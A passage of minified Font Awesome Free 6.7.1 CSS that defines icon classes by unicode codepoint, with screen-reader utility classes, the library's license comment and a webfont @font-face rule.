d-rifle{--fa:"\e4e0";--fa--fa:"\e4e0\e4e0"}.fa-gun{--fa:"\e19b";--fa--fa:"\e19b\e19b"}.fa-square-phone{--fa:"\f098";--fa--fa:"\f098\f098"}.fa-phone-square{--fa:"\f098";--fa--fa:"\f098\f098"}.fa-plus{--fa:"\+";--fa--fa:"\+\+"}.fa-add{--fa:"\+";--fa--fa:"\+\+"}.fa-expand{--fa:"\f065";--fa--fa:"\f065\f065"}.fa-computer{--fa:"\e4e5";--fa--fa:"\e4e5\e4e5"}.fa-xmark{--fa:"\f00d";--fa--fa:"\f00d\f00d"}.fa-close{--fa:"\f00d";--fa--fa:"\f00d\f00d"}.fa-multiply{--fa:"\f00d";--fa--fa:"\f00d\f00d"}.fa-remove{--fa:"\f00d";--fa--fa:"\f00d\f00d"}.fa-times{--fa:"\f00d";--fa--fa:"\f00d\f00d"}.fa-arrows-up-down-left-right{--fa:"\f047";--fa--fa:"\f047\f047"}.fa-arrows{--fa:"\f047";--fa--fa:"\f047\f047"}.fa-chalkboard-user{--fa:"\f51c";--fa--fa:"\f51c\f51c"}.fa-chalkboard-teacher{--fa:"\f51c";--fa--fa:"\f51c\f51c"}.fa-peso-sign{--fa:"\e222";--fa--fa:"\e222\e222"}.fa-building-shield{--fa:"\e4d8";--fa--fa:"\e4d8\e4d8"}.fa-baby{--fa:"\f77c";--fa--fa:"\f77c\f77c"}.fa-users-line{--fa:"\e592";--fa--fa:"\e592\e592"}.fa-quote-left{--fa:"\f10d";--fa--fa:"\f10d\f10d"}.fa-quote-left-alt{--fa:"\f10d";--fa--fa:"\f10d\f10d"}.fa-tractor{--fa:"\f722";--fa--fa:"\f722\f722"}.fa-trash-arrow-up{--fa:"\f829";--fa--fa:"\f829\f829"}.fa-trash-restore{--fa:"\f829";--fa--fa:"\f829\f829"}.fa-arrow-down-up-lock{--fa:"\e4b0";--fa--fa:"\e4b0\e4b0"}.fa-lines-leaning{--fa:"\e51e";--fa--fa:"\e51e\e51e"}.fa-ruler-combined{--fa:"\f546";--fa--fa:"\f546\f546"}.fa-copyright{--fa:"\f1f9";--fa--fa:"\f1f9\f1f9"}.fa-equals{--fa:"\=";--fa--fa:"\=\="}.fa-blender{--fa:"\f517";--fa--fa:"\f517\f517"}.fa-teeth{--fa:"\f62e";--fa--fa:"\f62e\f62e"}.fa-shekel-sign{--fa:"\f20b";--fa--fa:"\f20b\f20b"}.fa-ils{--fa:"\f20b";--fa--fa:"\f20b\f20b"}.fa-shekel{--fa:"\f20b";--fa--fa:"\f20b\f20b"}.fa-sheqel{--fa:"\f20b";--fa--fa:"\f20b\f20b"}.fa-sheqel-sign{--fa:"\f20b";--fa--fa:"\f20b\f20b"}.fa-map{--fa:"\f279";--fa--fa:"\f279\f279"}.fa-rocket{--fa:"\f135";--fa--fa:"\f135\f135"}.fa-photo-film{--fa:"\f87c";--fa--fa:"\f87c\f87c"}.fa-photo-video{--fa:"\f87c";--fa--fa:"\f87c\f87c"}.fa-folder-minus{--fa:"\f65d";--fa--fa:"\f65d\f65d"}.fa-hexagon-nodes-bolt{--fa:"\e69a";--fa--fa:"\e69a\e69a"}.fa-store{--fa:"\f54e";--fa--fa:"\f54e\f54e"}.fa-arrow-trend-up{--fa:"\e098";--fa--fa:"\e098\e098"}.fa-plug-circle-minus{--fa:"\e55e";--fa--fa:"\e55e\e55e"}.fa-sign-hanging{--fa:"\f4d9";--fa--fa:"\f4d9\f4d9"}.fa-sign{--fa:"\f4d9";--fa--fa:"\f4d9\f4d9"}.fa-bezier-curve{--fa:"\f55b";--fa--fa:"\f55b\f55b"}.fa-bell-slash{--fa:"\f1f6";--fa--fa:"\f1f6\f1f6"}.fa-tablet{--fa:"\f3fb";--fa--fa:"\f3fb\f3fb"}.fa-tablet-android{--fa:"\f3fb";--fa--fa:"\f3fb\f3fb"}.fa-school-flag{--fa:"\e56e";--fa--fa:"\e56e\e56e"}.fa-fill{--fa:"\f575";--fa--fa:"\f575\f575"}.fa-angle-up{--fa:"\f106";--fa--fa:"\f106\f106"}.fa-drumstick-bite{--fa:"\f6d7";--fa--fa:"\f6d7\f6d7"}.fa-holly-berry{--fa:"\f7aa";--fa--fa:"\f7aa\f7aa"}.fa-chevron-left{--fa:"\f053";--fa--fa:"\f053\f053"}.fa-bacteria{--fa:"\e059";--fa--fa:"\e059\e059"}.fa-hand-lizard{--fa:"\f258";--fa--fa:"\f258\f258"}.fa-notdef{--fa:"\e1fe";--fa--fa:"\e1fe\e1fe"}.fa-disease{--fa:"\f7fa";--fa--fa:"\f7fa\f7fa"}.fa-briefcase-medical{--fa:"\f469";--fa--fa:"\f469\f469"}.fa-genderless{--fa:"\f22d";--fa--fa:"\f22d\f22d"}.fa-chevron-right{--fa:"\f054";--fa--fa:"\f054\f054"}.fa-retweet{--fa:"\f079";--fa--fa:"\f079\f079"}.fa-car-rear{--fa:"\f5de";--fa--fa:"\f5de\f5de"}.fa-car-alt{--fa:"\f5de";--fa--fa:"\f5de\f5de"}.fa-pump-soap{--fa:"\e06b";--fa--fa:"\e06b\e06b"}.fa-video-slash{--fa:"\f4e2";--fa--fa:"\f4e2\f4e2"}.fa-battery-quarter{--fa:"\f243";--fa--fa:"\f243\f243"}.fa-battery-2{--fa:"\f243";--fa--fa:"\f243\f243"}.fa-radio{--fa:"\f8d7";--fa--fa:"\f8d7\f8d7"}.fa-baby-carriage{--fa:"\f77d";--fa--fa:"\f77d\f77d"}.fa-carriage-baby{--fa:"\f77d";--fa--fa:"\f77d\f77d"}.fa-traffic-light{--fa:"\f637";--fa--fa:"\f637\f637"}.fa-thermometer{--fa:"\f491";--fa--fa:"\f491\f491"}.fa-vr-cardboard{--fa:"\f729";--fa--fa:"\f729\f729"}.fa-hand-middle-finger{--fa:"\f806";--fa--fa:"\f806\f806"}.fa-percent{--fa:"\%";--fa--fa:"\%\%"}.fa-percentage{--fa:"\%";--fa--fa:"\%\%"}.fa-truck-moving{--fa:"\f4df";--fa--fa:"\f4df\f4df"}.fa-glass-water-droplet{--fa:"\e4f5";--fa--fa:"\e4f5\e4f5"}.fa-display{--fa:"\e163";--fa--fa:"\e163\e163"}.fa-face-smile{--fa:"\f118";--fa--fa:"\f118\f118"}.fa-smile{--fa:"\f118";--fa--fa:"\f118\f118"}.fa-thumbtack{--fa:"\f08d";--fa--fa:"\f08d\f08d"}.fa-thumb-tack{--fa:"\f08d";--fa--fa:"\f08d\f08d"}.fa-trophy{--fa:"\f091";--fa--fa:"\f091\f091"}.fa-person-praying{--fa:"\f683";--fa--fa:"\f683\f683"}.fa-pray{--fa:"\f683";--fa--fa:"\f683\f683"}.fa-hammer{--fa:"\f6e3";--fa--fa:"\f6e3\f6e3"}.fa-hand-peace{--fa:"\f25b";--fa--fa:"\f25b\f25b"}.fa-rotate{--fa:"\f2f1";--fa--fa:"\f2f1\f2f1"}.fa-sync-alt{--fa:"\f2f1";--fa--fa:"\f2f1\f2f1"}.fa-spinner{--fa:"\f110";--fa--fa:"\f110\f110"}.fa-robot{--fa:"\f544";--fa--fa:"\f544\f544"}.fa-peace{--fa:"\f67c";--fa--fa:"\f67c\f67c"}.fa-gears{--fa:"\f085";--fa--fa:"\f085\f085"}.fa-cogs{--fa:"\f085";--fa--fa:"\f085\f085"}.fa-warehouse{--fa:"\f494";--fa--fa:"\f494\f494"}.fa-arrow-up-right-dots{--fa:"\e4b7";--fa--fa:"\e4b7\e4b7"}.fa-splotch{--fa:"\f5bc";--fa--fa:"\f5bc\f5bc"}.fa-face-grin-hearts{--fa:"\f584";--fa--fa:"\f584\f584"}.fa-grin-hearts{--fa:"\f584";--fa--fa:"\f584\f584"}.fa-dice-four{--fa:"\f524";--fa--fa:"\f524\f524"}.fa-sim-card{--fa:"\f7c4";--fa--fa:"\f7c4\f7c4"}.fa-transgender{--fa:"\f225";--fa--fa:"\f225\f225"}.fa-transgender-alt{--fa:"\f225";--fa--fa:"\f225\f225"}.fa-mercury{--fa:"\f223";--fa--fa:"\f223\f223"}.fa-arrow-turn-down{--fa:"\f149";--fa--fa:"\f149\f149"}.fa-level-down{--fa:"\f149";--fa--fa:"\f149\f149"}.fa-person-falling-burst{--fa:"\e547";--fa--fa:"\e547\e547"}.fa-award{--fa:"\f559";--fa--fa:"\f559\f559"}.fa-ticket-simple{--fa:"\f3ff";--fa--fa:"\f3ff\f3ff"}.fa-ticket-alt{--fa:"\f3ff";--fa--fa:"\f3ff\f3ff"}.fa-building{--fa:"\f1ad";--fa--fa:"\f1ad\f1ad"}.fa-angles-left{--fa:"\f100";--fa--fa:"\f100\f100"}.fa-angle-double-left{--fa:"\f100";--fa--fa:"\f100\f100"}.fa-qrcode{--fa:"\f029";--fa--fa:"\f029\f029"}.fa-clock-rotate-left{--fa:"\f1da";--fa--fa:"\f1da\f1da"}.fa-history{--fa:"\f1da";--fa--fa:"\f1da\f1da"}.fa-face-grin-beam-sweat{--fa:"\f583";--fa--fa:"\f583\f583"}.fa-grin-beam-sweat{--fa:"\f583";--fa--fa:"\f583\f583"}.fa-file-export{--fa:"\f56e";--fa--fa:"\f56e\f56e"}.fa-arrow-right-from-file{--fa:"\f56e";--fa--fa:"\f56e\f56e"}.fa-shield{--fa:"\f132";--fa--fa:"\f132\f132"}.fa-shield-blank{--fa:"\f132";--fa--fa:"\f132\f132"}.fa-arrow-up-short-wide{--fa:"\f885";--fa--fa:"\f885\f885"}.fa-sort-amount-up-alt{--fa:"\f885";--fa--fa:"\f885\f885"}.fa-comment-nodes{--fa:"\e696";--fa--fa:"\e696\e696"}.fa-house-medical{--fa:"\e3b2";--fa--fa:"\e3b2\e3b2"}.fa-golf-ball-tee{--fa:"\f450";--fa--fa:"\f450\f450"}.fa-golf-ball{--fa:"\f450";--fa--fa:"\f450\f450"}.fa-circle-chevron-left{--fa:"\f137";--fa--fa:"\f137\f137"}.fa-chevron-circle-left{--fa:"\f137";--fa--fa:"\f137\f137"}.fa-house-chimney-window{--fa:"\e00d";--fa--fa:"\e00d\e00d"}.fa-pen-nib{--fa:"\f5ad";--fa--fa:"\f5ad\f5ad"}.fa-tent-arrow-turn-left{--fa:"\e580";--fa--fa:"\e580\e580"}.fa-tents{--fa:"\e582";--fa--fa:"\e582\e582"}.fa-wand-magic{--fa:"\f0d0";--fa--fa:"\f0d0\f0d0"}.fa-magic{--fa:"\f0d0";--fa--fa:"\f0d0\f0d0"}.fa-dog{--fa:"\f6d3";--fa--fa:"\f6d3\f6d3"}.fa-carrot{--fa:"\f787";--fa--fa:"\f787\f787"}.fa-moon{--fa:"\f186";--fa--fa:"\f186\f186"}.fa-wine-glass-empty{--fa:"\f5ce";--fa--fa:"\f5ce\f5ce"}.fa-wine-glass-alt{--fa:"\f5ce";--fa--fa:"\f5ce\f5ce"}.fa-cheese{--fa:"\f7ef";--fa--fa:"\f7ef\f7ef"}.fa-yin-yang{--fa:"\f6ad";--fa--fa:"\f6ad\f6ad"}.fa-music{--fa:"\f001";--fa--fa:"\f001\f001"}.fa-code-commit{--fa:"\f386";--fa--fa:"\f386\f386"}.fa-temperature-low{--fa:"\f76b";--fa--fa:"\f76b\f76b"}.fa-person-biking{--fa:"\f84a";--fa--fa:"\f84a\f84a"}.fa-biking{--fa:"\f84a";--fa--fa:"\f84a\f84a"}.fa-broom{--fa:"\f51a";--fa--fa:"\f51a\f51a"}.fa-shield-heart{--fa:"\e574";--fa--fa:"\e574\e574"}.fa-gopuram{--fa:"\f664";--fa--fa:"\f664\f664"}.fa-earth-oceania{--fa:"\e47b";--fa--fa:"\e47b\e47b"}.fa-globe-oceania{--fa:"\e47b";--fa--fa:"\e47b\e47b"}.fa-square-xmark{--fa:"\f2d3";--fa--fa:"\f2d3\f2d3"}.fa-times-square{--fa:"\f2d3";--fa--fa:"\f2d3\f2d3"}.fa-xmark-square{--fa:"\f2d3";--fa--fa:"\f2d3\f2d3"}.fa-hashtag{--fa:"\#";--fa--fa:"\#\#"}.fa-up-right-and-down-left-from-center{--fa:"\f424";--fa--fa:"\f424\f424"}.fa-expand-alt{--fa:"\f424";--fa--fa:"\f424\f424"}.fa-oil-can{--fa:"\f613";--fa--fa:"\f613\f613"}.fa-t{--fa:"T";--fa--fa:"TT"}.fa-hippo{--fa:"\f6ed";--fa--fa:"\f6ed\f6ed"}.fa-chart-column{--fa:"\e0e3";--fa--fa:"\e0e3\e0e3"}.fa-infinity{--fa:"\f534";--fa--fa:"\f534\f534"}.fa-vial-circle-check{--fa:"\e596";--fa--fa:"\e596\e596"}.fa-person-arrow-down-to-line{--fa:"\e538";--fa--fa:"\e538\e538"}.fa-voicemail{--fa:"\f897";--fa--fa:"\f897\f897"}.fa-fan{--fa:"\f863";--fa--fa:"\f863\f863"}.fa-person-walking-luggage{--fa:"\e554";--fa--fa:"\e554\e554"}.fa-up-down{--fa:"\f338";--fa--fa:"\f338\f338"}.fa-arrows-alt-v{--fa:"\f338";--fa--fa:"\f338\f338"}.fa-cloud-moon-rain{--fa:"\f73c";--fa--fa:"\f73c\f73c"}.fa-calendar{--fa:"\f133";--fa--fa:"\f133\f133"}.fa-trailer{--fa:"\e041";--fa--fa:"\e041\e041"}.fa-bahai{--fa:"\f666";--fa--fa:"\f666\f666"}.fa-haykal{--fa:"\f666";--fa--fa:"\f666\f666"}.fa-sd-card{--fa:"\f7c2";--fa--fa:"\f7c2\f7c2"}.fa-dragon{--fa:"\f6d5";--fa--fa:"\f6d5\f6d5"}.fa-shoe-prints{--fa:"\f54b";--fa--fa:"\f54b\f54b"}.fa-circle-plus{--fa:"\f055";--fa--fa:"\f055\f055"}.fa-plus-circle{--fa:"\f055";--fa--fa:"\f055\f055"}.fa-face-grin-tongue-wink{--fa:"\f58b";--fa--fa:"\f58b\f58b"}.fa-grin-tongue-wink{--fa:"\f58b";--fa--fa:"\f58b\f58b"}.fa-hand-holding{--fa:"\f4bd";--fa--fa:"\f4bd\f4bd"}.fa-plug-circle-exclamation{--fa:"\e55d";--fa--fa:"\e55d\e55d"}.fa-link-slash{--fa:"\f127";--fa--fa:"\f127\f127"}.fa-chain-broken{--fa:"\f127";--fa--fa:"\f127\f127"}.fa-chain-slash{--fa:"\f127";--fa--fa:"\f127\f127"}.fa-unlink{--fa:"\f127";--fa--fa:"\f127\f127"}.fa-clone{--fa:"\f24d";--fa--fa:"\f24d\f24d"}.fa-person-walking-arrow-loop-left{--fa:"\e551";--fa--fa:"\e551\e551"}.fa-arrow-up-z-a{--fa:"\f882";--fa--fa:"\f882\f882"}.fa-sort-alpha-up-alt{--fa:"\f882";--fa--fa:"\f882\f882"}.fa-fire-flame-curved{--fa:"\f7e4";--fa--fa:"\f7e4\f7e4"}.fa-fire-alt{--fa:"\f7e4";--fa--fa:"\f7e4\f7e4"}.fa-tornado{--fa:"\f76f";--fa--fa:"\f76f\f76f"}.fa-file-circle-plus{--fa:"\e494";--fa--fa:"\e494\e494"}.fa-book-quran{--fa:"\f687";--fa--fa:"\f687\f687"}.fa-quran{--fa:"\f687";--fa--fa:"\f687\f687"}.fa-anchor{--fa:"\f13d";--fa--fa:"\f13d\f13d"}.fa-border-all{--fa:"\f84c";--fa--fa:"\f84c\f84c"}.fa-face-angry{--fa:"\f556";--fa--fa:"\f556\f556"}.fa-angry{--fa:"\f556";--fa--fa:"\f556\f556"}.fa-cookie-bite{--fa:"\f564";--fa--fa:"\f564\f564"}.fa-arrow-trend-down{--fa:"\e097";--fa--fa:"\e097\e097"}.fa-rss{--fa:"\f09e";--fa--fa:"\f09e\f09e"}.fa-feed{--fa:"\f09e";--fa--fa:"\f09e\f09e"}.fa-draw-polygon{--fa:"\f5ee";--fa--fa:"\f5ee\f5ee"}.fa-scale-balanced{--fa:"\f24e";--fa--fa:"\f24e\f24e"}.fa-balance-scale{--fa:"\f24e";--fa--fa:"\f24e\f24e"}.fa-gauge-simple-high{--fa:"\f62a";--fa--fa:"\f62a\f62a"}.fa-tachometer{--fa:"\f62a";--fa--fa:"\f62a\f62a"}.fa-tachometer-fast{--fa:"\f62a";--fa--fa:"\f62a\f62a"}.fa-shower{--fa:"\f2cc";--fa--fa:"\f2cc\f2cc"}.fa-desktop{--fa:"\f390";--fa--fa:"\f390\f390"}.fa-desktop-alt{--fa:"\f390";--fa--fa:"\f390\f390"}.fa-m{--fa:"M";--fa--fa:"MM"}.fa-table-list{--fa:"\f00b";--fa--fa:"\f00b\f00b"}.fa-th-list{--fa:"\f00b";--fa--fa:"\f00b\f00b"}.fa-comment-sms{--fa:"\f7cd";--fa--fa:"\f7cd\f7cd"}.fa-sms{--fa:"\f7cd";--fa--fa:"\f7cd\f7cd"}.fa-book{--fa:"\f02d";--fa--fa:"\f02d\f02d"}.fa-user-plus{--fa:"\f234";--fa--fa:"\f234\f234"}.fa-check{--fa:"\f00c";--fa--fa:"\f00c\f00c"}.fa-battery-three-quarters{--fa:"\f241";--fa--fa:"\f241\f241"}.fa-battery-4{--fa:"\f241";--fa--fa:"\f241\f241"}.fa-house-circle-check{--fa:"\e509";--fa--fa:"\e509\e509"}.fa-angle-left{--fa:"\f104";--fa--fa:"\f104\f104"}.fa-diagram-successor{--fa:"\e47a";--fa--fa:"\e47a\e47a"}.fa-truck-arrow-right{--fa:"\e58b";--fa--fa:"\e58b\e58b"}.fa-arrows-split-up-and-left{--fa:"\e4bc";--fa--fa:"\e4bc\e4bc"}.fa-hand-fist{--fa:"\f6de";--fa--fa:"\f6de\f6de"}.fa-fist-raised{--fa:"\f6de";--fa--fa:"\f6de\f6de"}.fa-cloud-moon{--fa:"\f6c3";--fa--fa:"\f6c3\f6c3"}.fa-briefcase{--fa:"\f0b1";--fa--fa:"\f0b1\f0b1"}.fa-person-falling{--fa:"\e546";--fa--fa:"\e546\e546"}.fa-image-portrait{--fa:"\f3e0";--fa--fa:"\f3e0\f3e0"}.fa-portrait{--fa:"\f3e0";--fa--fa:"\f3e0\f3e0"}.fa-user-tag{--fa:"\f507";--fa--fa:"\f507\f507"}.fa-rug{--fa:"\e569";--fa--fa:"\e569\e569"}.fa-earth-europe{--fa:"\f7a2";--fa--fa:"\f7a2\f7a2"}.fa-globe-europe{--fa:"\f7a2";--fa--fa:"\f7a2\f7a2"}.fa-cart-flatbed-suitcase{--fa:"\f59d";--fa--fa:"\f59d\f59d"}.fa-luggage-cart{--fa:"\f59d";--fa--fa:"\f59d\f59d"}.fa-rectangle-xmark{--fa:"\f410";--fa--fa:"\f410\f410"}.fa-rectangle-times{--fa:"\f410";--fa--fa:"\f410\f410"}.fa-times-rectangle{--fa:"\f410";--fa--fa:"\f410\f410"}.fa-window-close{--fa:"\f410";--fa--fa:"\f410\f410"}.fa-baht-sign{--fa:"\e0ac";--fa--fa:"\e0ac\e0ac"}.fa-book-open{--fa:"\f518";--fa--fa:"\f518\f518"}.fa-book-journal-whills{--fa:"\f66a";--fa--fa:"\f66a\f66a"}.fa-journal-whills{--fa:"\f66a";--fa--fa:"\f66a\f66a"}.fa-handcuffs{--fa:"\e4f8";--fa--fa:"\e4f8\e4f8"}.fa-triangle-exclamation{--fa:"\f071";--fa--fa:"\f071\f071"}.fa-exclamation-triangle{--fa:"\f071";--fa--fa:"\f071\f071"}.fa-warning{--fa:"\f071";--fa--fa:"\f071\f071"}.fa-database{--fa:"\f1c0";--fa--fa:"\f1c0\f1c0"}.fa-share{--fa:"\f064";--fa--fa:"\f064\f064"}.fa-mail-forward{--fa:"\f064";--fa--fa:"\f064\f064"}.fa-bottle-droplet{--fa:"\e4c4";--fa--fa:"\e4c4\e4c4"}.fa-mask-face{--fa:"\e1d7";--fa--fa:"\e1d7\e1d7"}.fa-hill-rockslide{--fa:"\e508";--fa--fa:"\e508\e508"}.fa-right-left{--fa:"\f362";--fa--fa:"\f362\f362"}.fa-exchange-alt{--fa:"\f362";--fa--fa:"\f362\f362"}.fa-paper-plane{--fa:"\f1d8";--fa--fa:"\f1d8\f1d8"}.fa-road-circle-exclamation{--fa:"\e565";--fa--fa:"\e565\e565"}.fa-dungeon{--fa:"\f6d9";--fa--fa:"\f6d9\f6d9"}.fa-align-right{--fa:"\f038";--fa--fa:"\f038\f038"}.fa-money-bill-1-wave{--fa:"\f53b";--fa--fa:"\f53b\f53b"}.fa-money-bill-wave-alt{--fa:"\f53b";--fa--fa:"\f53b\f53b"}.fa-life-ring{--fa:"\f1cd";--fa--fa:"\f1cd\f1cd"}.fa-hands{--fa:"\f2a7";--fa--fa:"\f2a7\f2a7"}.fa-sign-language{--fa:"\f2a7";--fa--fa:"\f2a7\f2a7"}.fa-signing{--fa:"\f2a7";--fa--fa:"\f2a7\f2a7"}.fa-calendar-day{--fa:"\f783";--fa--fa:"\f783\f783"}.fa-water-ladder{--fa:"\f5c5";--fa--fa:"\f5c5\f5c5"}.fa-ladder-water{--fa:"\f5c5";--fa--fa:"\f5c5\f5c5"}.fa-swimming-pool{--fa:"\f5c5";--fa--fa:"\f5c5\f5c5"}.fa-arrows-up-down{--fa:"\f07d";--fa--fa:"\f07d\f07d"}.fa-arrows-v{--fa:"\f07d";--fa--fa:"\f07d\f07d"}.fa-face-grimace{--fa:"\f57f";--fa--fa:"\f57f\f57f"}.fa-grimace{--fa:"\f57f";--fa--fa:"\f57f\f57f"}.fa-wheelchair-move{--fa:"\e2ce";--fa--fa:"\e2ce\e2ce"}.fa-wheelchair-alt{--fa:"\e2ce";--fa--fa:"\e2ce\e2ce"}.fa-turn-down{--fa:"\f3be";--fa--fa:"\f3be\f3be"}.fa-level-down-alt{--fa:"\f3be";--fa--fa:"\f3be\f3be"}.fa-person-walking-arrow-right{--fa:"\e552";--fa--fa:"\e552\e552"}.fa-square-envelope{--fa:"\f199";--fa--fa:"\f199\f199"}.fa-envelope-square{--fa:"\f199";--fa--fa:"\f199\f199"}.fa-dice{--fa:"\f522";--fa--fa:"\f522\f522"}.fa-bowling-ball{--fa:"\f436";--fa--fa:"\f436\f436"}.fa-brain{--fa:"\f5dc";--fa--fa:"\f5dc\f5dc"}.fa-bandage{--fa:"\f462";--fa--fa:"\f462\f462"}.fa-band-aid{--fa:"\f462";--fa--fa:"\f462\f462"}.fa-calendar-minus{--fa:"\f272";--fa--fa:"\f272\f272"}.fa-circle-xmark{--fa:"\f057";--fa--fa:"\f057\f057"}.fa-times-circle{--fa:"\f057";--fa--fa:"\f057\f057"}.fa-xmark-circle{--fa:"\f057";--fa--fa:"\f057\f057"}.fa-gifts{--fa:"\f79c";--fa--fa:"\f79c\f79c"}.fa-hotel{--fa:"\f594";--fa--fa:"\f594\f594"}.fa-earth-asia{--fa:"\f57e";--fa--fa:"\f57e\f57e"}.fa-globe-asia{--fa:"\f57e";--fa--fa:"\f57e\f57e"}.fa-id-card-clip{--fa:"\f47f";--fa--fa:"\f47f\f47f"}.fa-id-card-alt{--fa:"\f47f";--fa--fa:"\f47f\f47f"}.fa-magnifying-glass-plus{--fa:"\f00e";--fa--fa:"\f00e\f00e"}.fa-search-plus{--fa:"\f00e";--fa--fa:"\f00e\f00e"}.fa-thumbs-up{--fa:"\f164";--fa--fa:"\f164\f164"}.fa-user-clock{--fa:"\f4fd";--fa--fa:"\f4fd\f4fd"}.fa-hand-dots{--fa:"\f461";--fa--fa:"\f461\f461"}.fa-allergies{--fa:"\f461";--fa--fa:"\f461\f461"}.fa-file-invoice{--fa:"\f570";--fa--fa:"\f570\f570"}.fa-window-minimize{--fa:"\f2d1";--fa--fa:"\f2d1\f2d1"}.fa-mug-saucer{--fa:"\f0f4";--fa--fa:"\f0f4\f0f4"}.fa-coffee{--fa:"\f0f4";--fa--fa:"\f0f4\f0f4"}.fa-brush{--fa:"\f55d";--fa--fa:"\f55d\f55d"}.fa-file-half-dashed{--fa:"\e698";--fa--fa:"\e698\e698"}.fa-mask{--fa:"\f6fa";--fa--fa:"\f6fa\f6fa"}.fa-magnifying-glass-minus{--fa:"\f010";--fa--fa:"\f010\f010"}.fa-search-minus{--fa:"\f010";--fa--fa:"\f010\f010"}.fa-ruler-vertical{--fa:"\f548";--fa--fa:"\f548\f548"}.fa-user-large{--fa:"\f406";--fa--fa:"\f406\f406"}.fa-user-alt{--fa:"\f406";--fa--fa:"\f406\f406"}.fa-train-tram{--fa:"\e5b4";--fa--fa:"\e5b4\e5b4"}.fa-user-nurse{--fa:"\f82f";--fa--fa:"\f82f\f82f"}.fa-syringe{--fa:"\f48e";--fa--fa:"\f48e\f48e"}.fa-cloud-sun{--fa:"\f6c4";--fa--fa:"\f6c4\f6c4"}.fa-stopwatch-20{--fa:"\e06f";--fa--fa:"\e06f\e06f"}.fa-square-full{--fa:"\f45c";--fa--fa:"\f45c\f45c"}.fa-magnet{--fa:"\f076";--fa--fa:"\f076\f076"}.fa-jar{--fa:"\e516";--fa--fa:"\e516\e516"}.fa-note-sticky{--fa:"\f249";--fa--fa:"\f249\f249"}.fa-sticky-note{--fa:"\f249";--fa--fa:"\f249\f249"}.fa-bug-slash{--fa:"\e490";--fa--fa:"\e490\e490"}.fa-arrow-up-from-water-pump{--fa:"\e4b6";--fa--fa:"\e4b6\e4b6"}.fa-bone{--fa:"\f5d7";--fa--fa:"\f5d7\f5d7"}.fa-table-cells-row-unlock{--fa:"\e691";--fa--fa:"\e691\e691"}.fa-user-injured{--fa:"\f728";--fa--fa:"\f728\f728"}.fa-face-sad-tear{--fa:"\f5b4";--fa--fa:"\f5b4\f5b4"}.fa-sad-tear{--fa:"\f5b4";--fa--fa:"\f5b4\f5b4"}.fa-plane{--fa:"\f072";--fa--fa:"\f072\f072"}.fa-tent-arrows-down{--fa:"\e581";--fa--fa:"\e581\e581"}.fa-exclamation{--fa:"\!";--fa--fa:"\!\!"}.fa-arrows-spin{--fa:"\e4bb";--fa--fa:"\e4bb\e4bb"}.fa-print{--fa:"\f02f";--fa--fa:"\f02f\f02f"}.fa-turkish-lira-sign{--fa:"\e2bb";--fa--fa:"\e2bb\e2bb"}.fa-try{--fa:"\e2bb";--fa--fa:"\e2bb\e2bb"}.fa-turkish-lira{--fa:"\e2bb";--fa--fa:"\e2bb\e2bb"}.fa-dollar-sign{--fa:"\$";--fa--fa:"\$\$"}.fa-dollar{--fa:"\$";--fa--fa:"\$\$"}.fa-usd{--fa:"\$";--fa--fa:"\$\$"}.fa-x{--fa:"X";--fa--fa:"XX"}.fa-magnifying-glass-dollar{--fa:"\f688";--fa--fa:"\f688\f688"}.fa-search-dollar{--fa:"\f688";--fa--fa:"\f688\f688"}.fa-users-gear{--fa:"\f509";--fa--fa:"\f509\f509"}.fa-users-cog{--fa:"\f509";--fa--fa:"\f509\f509"}.fa-person-military-pointing{--fa:"\e54a";--fa--fa:"\e54a\e54a"}.fa-building-columns{--fa:"\f19c";--fa--fa:"\f19c\f19c"}.fa-bank{--fa:"\f19c";--fa--fa:"\f19c\f19c"}.fa-institution{--fa:"\f19c";--fa--fa:"\f19c\f19c"}.fa-museum{--fa:"\f19c";--fa--fa:"\f19c\f19c"}.fa-university{--fa:"\f19c";--fa--fa:"\f19c\f19c"}.fa-umbrella{--fa:"\f0e9";--fa--fa:"\f0e9\f0e9"}.fa-trowel{--fa:"\e589";--fa--fa:"\e589\e589"}.fa-d{--fa:"D";--fa--fa:"DD"}.fa-stapler{--fa:"\e5af";--fa--fa:"\e5af\e5af"}.fa-masks-theater{--fa:"\f630";--fa--fa:"\f630\f630"}.fa-theater-masks{--fa:"\f630";--fa--fa:"\f630\f630"}.fa-kip-sign{--fa:"\e1c4";--fa--fa:"\e1c4\e1c4"}.fa-hand-point-left{--fa:"\f0a5";--fa--fa:"\f0a5\f0a5"}.fa-handshake-simple{--fa:"\f4c6";--fa--fa:"\f4c6\f4c6"}.fa-handshake-alt{--fa:"\f4c6";--fa--fa:"\f4c6\f4c6"}.fa-jet-fighter{--fa:"\f0fb";--fa--fa:"\f0fb\f0fb"}.fa-fighter-jet{--fa:"\f0fb";--fa--fa:"\f0fb\f0fb"}.fa-square-share-nodes{--fa:"\f1e1";--fa--fa:"\f1e1\f1e1"}.fa-share-alt-square{--fa:"\f1e1";--fa--fa:"\f1e1\f1e1"}.fa-barcode{--fa:"\f02a";--fa--fa:"\f02a\f02a"}.fa-plus-minus{--fa:"\e43c";--fa--fa:"\e43c\e43c"}.fa-video{--fa:"\f03d";--fa--fa:"\f03d\f03d"}.fa-video-camera{--fa:"\f03d";--fa--fa:"\f03d\f03d"}.fa-graduation-cap{--fa:"\f19d";--fa--fa:"\f19d\f19d"}.fa-mortar-board{--fa:"\f19d";--fa--fa:"\f19d\f19d"}.fa-hand-holding-medical{--fa:"\e05c";--fa--fa:"\e05c\e05c"}.fa-person-circle-check{--fa:"\e53e";--fa--fa:"\e53e\e53e"}.fa-turn-up{--fa:"\f3bf";--fa--fa:"\f3bf\f3bf"}.fa-level-up-alt{--fa:"\f3bf";--fa--fa:"\f3bf\f3bf"}.fa-sr-only,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.fa-sr-only-focusable:not(:focus),.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}/*!
 * Font Awesome Free 6.7.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(../webfonts/fa-regular-400.woff2) format("woff2"),url(../webfonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}/*!
